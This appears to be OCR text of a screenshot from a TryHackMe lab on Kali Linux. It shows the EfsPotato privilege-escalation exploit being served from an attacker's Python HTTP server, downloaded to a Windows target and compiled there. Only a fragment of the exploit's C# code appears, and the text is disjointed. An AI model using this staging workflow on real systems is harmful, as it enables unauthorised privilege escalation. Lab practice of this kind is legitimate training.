 File Machine View Input Devices Help
Applications Places Jan 4 21:34
kali@kali: ~/Tools
kali@kali: ~/Tools 158x17
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which is no longer the latest version.
For compilers that support newer versions of the C# programming language, see http://go.microsoft.com/fwlink/?LinkID=533240
PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/5/2024 2:33 AM 25441 efspotato.cs
-a---- 1/5/2024 2:34 AM 17920 efspotato.exe
PS C:\Temp> ./efs
kali@kali: ~/Desktop/THM 173x20
fCheckBounds = 1;
Version = 0x50002u;
pMallocFreeStruct = IntPtr.Zero;
MIDLVersion = 0x801026e;
aUserMarshalQuadruple = IntPtr.Zero;
NotifyRoutineTable = IntPtr.Zero;
mFlags = new IntPtr(0x00000001);
CsRoutineTables = IntPtr.Zero;
ProxyServerInfo = IntPtr.Zero;
pExprInfo = IntPtr.Zero;
}
}
}
┌──(kali㉿kali)-[~/Desktop/THM]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.145.0 - - [04/Jan/2024 21:33:08] "GET /EfsPotato.cs HTTP/1.1" 200 -
Right Ctrl